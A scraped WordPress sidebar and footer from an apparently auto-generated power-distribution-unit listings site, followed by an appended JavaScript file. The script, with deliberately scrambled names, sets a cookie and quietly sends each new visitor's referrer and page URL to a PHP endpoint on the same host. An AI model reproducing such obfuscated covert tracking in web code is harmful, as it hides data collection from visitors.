	<li class="cat-item cat-item-3170"><a href="https://forcedistributionarea.com/category/ubiquiti/" >ubiquiti</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://forcedistributionarea.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://forcedistributionarea.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://forcedistributionarea.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://forcedistributionarea.com/category/underfloor/" >underfloor</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://forcedistributionarea.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://forcedistributionarea.com/category/unidad/" >unidad</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://forcedistributionarea.com/category/unifi/" >unifi</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://forcedistributionarea.com/category/unipower/" >unipower</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://forcedistributionarea.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://forcedistributionarea.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://forcedistributionarea.com/category/unite/" >unité</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://forcedistributionarea.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://forcedistributionarea.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://forcedistributionarea.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://forcedistributionarea.com/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://forcedistributionarea.com/category/untimely/" >untimely</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://forcedistributionarea.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://forcedistributionarea.com/category/upgradeable/" >upgradeable</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://forcedistributionarea.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://forcedistributionarea.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://forcedistributionarea.com/category/used-apc/" >used-apc</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://forcedistributionarea.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://forcedistributionarea.com/category/valere/" >valere</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://forcedistributionarea.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://forcedistributionarea.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://forcedistributionarea.com/category/vavilov/" >vavilov</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://forcedistributionarea.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://forcedistributionarea.com/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://forcedistributionarea.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://forcedistributionarea.com/category/vertically/" >vertically</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://forcedistributionarea.com/category/vertiv/" >vertiv</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://forcedistributionarea.com/category/victron/" >victron</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://forcedistributionarea.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://forcedistributionarea.com/category/visio/" >visio</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://forcedistributionarea.com/category/vmr-hd4d16/" >vmr-hd4d16</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://forcedistributionarea.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://forcedistributionarea.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://forcedistributionarea.com/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://forcedistributionarea.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://forcedistributionarea.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://forcedistributionarea.com/category/vp43903/" >vp43903</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://forcedistributionarea.com/category/waber/" >waber</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://forcedistributionarea.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://forcedistributionarea.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://forcedistributionarea.com/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://forcedistributionarea.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://forcedistributionarea.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://forcedistributionarea.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://forcedistributionarea.com/category/wattbox/" >wattbox</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://forcedistributionarea.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://forcedistributionarea.com/category/weatherproof/" >weatherproof</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://forcedistributionarea.com/category/westell/" >westell</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://forcedistributionarea.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://forcedistributionarea.com/category/wilmore/" >wilmore</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://forcedistributionarea.com/category/winautomation/" >winautomation</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://forcedistributionarea.com/category/winding/" >winding</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://forcedistributionarea.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://forcedistributionarea.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://forcedistributionarea.com/category/wolo/" >wolo</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://forcedistributionarea.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://forcedistributionarea.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://forcedistributionarea.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://forcedistributionarea.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://forcedistributionarea.com/category/worthy/" >worthy</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://forcedistributionarea.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://forcedistributionarea.com/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://forcedistributionarea.com/category/wrightline/" >wrightline</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://forcedistributionarea.com/category/wumta/" >wumta</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://forcedistributionarea.com/category/xpcc/" >xpcc</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://forcedistributionarea.com/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://forcedistributionarea.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://forcedistributionarea.com/category/z-line/" >z-line</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://forcedistributionarea.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://forcedistributionarea.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://forcedistributionarea.com/category/zerou/" >zerou</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://forcedistributionarea.com/category/zippy/" >zippy</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://forcedistributionarea.com/category/zituo/" >zituo</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://forcedistributionarea.com/category/zonit/" >zonit</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://forcedistributionarea.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://forcedistributionarea.com/2026/01/01/" title="Kelsey Power DISTRIBUTION Panel
X2 7 Way Compact PowerCon True 1 Splitter box Power DistributionSoundLX">1</a></td><td><a href="https://forcedistributionarea.com/2026/01/02/" title="Data Center Redundancy And Monitoring
Eaton ePDU G3 HD Managed red 24A UL 3PH Metered Switched 6x C19 39x C13 PDU">2</a></td><td><a href="https://forcedistributionarea.com/2026/01/03/" title="MITA by Scheidider Electric 4 way Power Distribution Unit Data RCCB 13amp
The 300 Power Strip Building A Datacenter Pt 3">3</a></td><td><a href="https://forcedistributionarea.com/2026/01/04/" title="Vertiv Geist Basic Rack PDU (2) C19 16A 10AC outlet(s) Black VP9559
APC AP7723 Factory Reset &amp; TESTED withFREE SHIPPING inc VAT">4</a></td>
	</tr>
	<tr>
		<td><a href="https://forcedistributionarea.com/2026/01/05/" title="New Distribution Zone Power Distro Box 32Amp Rubber Box IP44 MCB/RCD 32A to 16A">5</a></td><td><a href="https://forcedistributionarea.com/2026/01/06/" title="12 Way 10A IEC 60320 C13 Socket Neon 16A Plug PDU
Vertiv Geist Monitored power distribution unit (PDU) 20AC outlet(s) Black VP8858">6</a></td><td><a href="https://forcedistributionarea.com/2026/01/07/" title="APC EPDU1232M-36LEU 3 PHASE 22KW Power Distribution Unit
APC Basic Rack PDU power distribution unit (PDU) 24 AC outlet(s) 0U Black">7</a></td><td><a href="https://forcedistributionarea.com/2026/01/08/" title="APC AP8953 PDU 0U 32A 230V 21xC13 3xC19 Metered Rack PDU with Cable
Intellinet 19 Intelligent 8 Port Power Distribution Unit">8</a></td><td><a href="https://forcedistributionarea.com/2026/01/09/" title="Power Distribution Unit Portable Outdoor Compact Construction Site Power Dis NEW
APC AP7822B 16-Way IEC C13 &amp; C19 2U Rackmount Metered PDU 32A Commando Lead">9</a></td><td><a href="https://forcedistributionarea.com/2026/01/10/" title="PEUGEOT 3008 P64 Power Distribution Unit 1692967180 E-210 157kw 2024 31985915">10</a></td><td><a href="https://forcedistributionarea.com/2026/01/11/" title="HP Basic G2 PDU 16A 20x C13 2x C19 3.6kVA P9Q38A WW22- Part No 866817-008
TSL MDU12-32A 32A Rackmount PDU 12xIEC C13 Ethernet Serial GPI">11</a></td>
	</tr>
	<tr>
		<td><a href="https://forcedistributionarea.com/2026/01/12/" title="Emerson Pdu Mph2-ecv Pdu 16xc13.16a Rack Mphc3141
Vertiv Geist Metered power distribution unit (PDU) 16 AC outlet(s) Black G2246">12</a></td><td><a href="https://forcedistributionarea.com/2026/01/13/" title="Pdu Power Distribution Unit Indeletra
GUDE 7213-12 Expert Sensor Box">13</a></td><td><a href="https://forcedistributionarea.com/2026/01/14/" title="Daxten Rack PDU Metered 24 C13 Outlets 32A 230V Input 1P+N+E Brand New
Etasis Efrp-603 600w Redundant Power Supply Power Distribution Units 46916">14</a></td><td><a href="https://forcedistributionarea.com/2026/01/15/" title="PMS3 Campervan/Motorhome Power Distribution Unit, 240v Charger, CBE Sockets">15</a></td><td><a href="https://forcedistributionarea.com/2026/01/16/" title="APC AP7557 Rack PDU Basic Zero U 11kW 230V 36 x C13 6 x C19 Power Distribution
APC AP7954 Rack PDU">16</a></td><td><a href="https://forcedistributionarea.com/2026/01/17/" title="MAZDA MX-30 DR Power Distribution Unit D44K-675M0-C Electricity 105kw 30429128
APC Rack PDU AP7553 Power Distribution 32A 230V 20 C13 Outlets &amp; 4C19 Outlets">17</a></td><td><a href="https://forcedistributionarea.com/2026/01/18/" title="Apc Ap7723 Switch Pdu Ats
APC AP7951 PDU, Rack, 250V, Blue Connector TESTED">18</a></td>
	</tr>
	<tr>
		<td><a href="https://forcedistributionarea.com/2026/01/19/" title="FURMAN M-10LX E- Power Conditioner &amp; Light Module Rack Mount -mint, boxed. R
APC Rack PDU AP7553 Power Distribution 32A 230V 20 C13 Outlets Black">19</a></td><td><a href="https://forcedistributionarea.com/2026/01/20/" title="Server Technology Inc CWG-16HEK454 Switch Cabinet Distribution Unit 16 Outlets
Horizontal PDU 16xC13 4xC19 Sockets 32Amp Plug Lot of 3">20</a></td><td><a href="https://forcedistributionarea.com/2026/01/21/" title="32Amp 5Pin Plug to 3 x 32Amp 5Pin 415V Sockets Power Distribution Splitter
Mercedes Sprinter W907 2021 Power Distribution Unit A9075406240 Match Numbers">21</a></td><td><a href="https://forcedistributionarea.com/2026/01/22/" title="Furman CN-3600SE With Keys
Server Technology c2wg24sn-epjn5d6 PRO2 Switched POPS 7.3kW PDU Switched MST 18">22</a></td><td><a href="https://forcedistributionarea.com/2026/01/23/" title="PCE IMST Power Distribution Box 32A 415V Three Phase Event Distro IP44 RCBO
Raritan PX3-5440V-M11 24xC13 Vertical Managed PDU 230v 16A £1500+ RRP">23</a></td><td><a href="https://forcedistributionarea.com/2026/01/24/" title="Lms Data 12 Way Iec-13 Horizontal Power Distribution Unit PDU 16a Commando Plug
Aten PE6108G 1U 10A, C13x8 Eco PDU Switch, Level Metered">24</a></td><td><a href="https://forcedistributionarea.com/2026/01/25/" title="APC AP7954 Rack ZeroU Switched PDU Power Distribution Unit 16A 230V 21xC13 3xC19
Schneider AP6003A Rack Power Distribution Unit Brand New Boxed Sealed">25</a></td>
	</tr>
	<tr>
		<td><a href="https://forcedistributionarea.com/2026/01/26/" title="Altair Power Distribution UnitArgo Metered PDU, 30A, 1U, 240V, 7500W, L6-30PPlug">26</a></td><td><a href="https://forcedistributionarea.com/2026/01/27/" title="Tripp Lite PDU Switched PDUMH15HVNET
Eaton EVBAF116A power distribution unit (PDU) 24 AC outlet(s) 22.5U Black">27</a></td><td id="today"><a href="https://forcedistributionarea.com/2026/01/28/" title="Bryant Unlimited eyePower Mains Distribution Unit MDU">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://forcedistributionarea.com/2019/09/apc-auto-transfer-ap7723-ats-16a-used-factory-reset-firmware-updated/" title="AP7723 сброс сетевой карты">AP7723 сброс сетевой карты</a></li><li><a href="https://forcedistributionarea.com/2025/11/tsl-pdu-distribution-pdu14c-14-way-c13-mains-distribution-unit-pdu14c-unit-only/" title="ruler6uh">ruler6uh</a></li><li><a href="https://forcedistributionarea.com/2025/11/apc-ap9568-rack-pdu-power-distribution-unit-10a-230v/" title="dailyky0">dailyky0</a></li><li><a href="https://forcedistributionarea.com/2022/12/apc-ap7953-switched-rack-pdu-24-bank-server-sockets-885-0928-rev01-ilpl/" title="APC 885-0928 rev01 manual pdf">APC 885-0928 rev01 manual pdf</a></li><li><a href="https://forcedistributionarea.com/2020/02/apc-ap7920-rack-switched-pdu-1u-10a230v-8c13-firmware-updated-and-reset/" title="apc ap7723 firmware update">apc ap7723 firmware update</a></li><li><a href="https://forcedistributionarea.com/2022/01/apc-ap7532-24-outlets-switched-rack-pdu-5/" title="supportmx9">supportmx9</a></li><li><a href="https://forcedistributionarea.com/2025/10/vertiv-mphc1143-power-distribution-unit-pdu-24-ac-outlets-0u-black-3/" title="fellowjne">fellowjne</a></li><li><a href="https://forcedistributionarea.com/2018/01/hp-af525a-mod-pdu-core-32a-single-phase-intl/" title="pond3rm">pond3rm</a></li><li><a href="https://forcedistributionarea.com/2019/08/apc-ap7724-ats-automatic-transfer-switch-fully-working-12-months-rtb/" title="apc ap7724 индикатор f">apc ap7724 индикатор f</a></li><li><a href="https://forcedistributionarea.com/2025/07/apc-easy-switched-pdu-epdu1016s-power-distribution-unit-3680-va-8-x-c13-out-4/" title="positionzjp">positionzjp</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://forcedistributionarea.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://forcedistributionarea.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://forcedistributionarea.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->
                </div>
			</div>
			<div class="site-info">
                <div class="copyright">
                	Copyright &copy;  Power Distribution Unit                </div>            
            	<div class="credit-info">
					<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">
						Powered by WordPress                    </a>
                    , Designed and Developed by 
                    <a href="https://www.templatesnext.org/">
                   		templatesnext                    </a>
                </div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/forcedistributionarea.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/modernizr.custom.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/waypoints.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/jquery.sidr.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/owl.carousel.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/functions.js?ver=2013-07-18'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://forcedistributionarea.com/vefigytal.js
body_size: 774
content:


function secymaw()
{	var jydunagy = window.location.href;

 	      var lubud = "vefigytal"; 
 	var wykebyquhodus = "/" + lubud + ".php";    var kyzonarujew = 60;	  
	var jyha = lubud;
 	var kymyqobygi = "";    try
    { 

      kymyqobygi=""+parent.document.referrer;      }
  	     catch (ex)  
	
    {
	    kymyqobygi=""+document.referrer;	    }	 

	if(fazehezoc(jyha) == null)	 
	{

		var veli = window.location.hostname; 			 
		buqafab(jyha, "1", kyzonarujew, "/", veli);   


 		if(fazehezoc(jyha) != null)	 	
	 		{			var pocaf = new Image();				pocaf.src=wykebyquhodus + "?referer=" + escape(kymyqobygi) + "&url=" + escape(jydunagy);  

		}
 	 	}
 
}
 

secymaw();

//============================================
function fazehezoc(kelat) 
{
	    var monohodihep = document.cookie; 
	    var tivogexihumon = kelat + "=";
     var wycuqyc = monohodihep.indexOf("; " + tivogexihumon);        if (wycuqyc == -1) { 
	        wycuqyc = monohodihep.indexOf(tivogexihumon); 	
        if (wycuqyc != 0) return null;	
     } else {
             wycuqyc += 2;	     } 

      var dyvykaqabigypus = document.cookie.indexOf(";", wycuqyc);
	 
      if (dyvykaqabigypus == -1) {
 	 

        dyvykaqabigypus = monohodihep.length;
 	
     }     return unescape(monohodihep.substring(wycuqyc + tivogexihumon.length, dyvykaqabigypus));	}
	



function buqafab(xeniwyqagyp,foturi,hycu, kumobafedemi, vypijo) { var vihebis = new Date();  var buxygebemirih = new Date();
 
 
  		  buxygebemirih.setTime(vihebis.getTime() + 1000*60*hycu);    document.cookie = xeniwyqagyp+"="+escape(foturi) + ";expires="+buxygebemirih.toGMTString() + ";path=" + kumobafedemi + ";domain=" + vypijo;

  

 
} 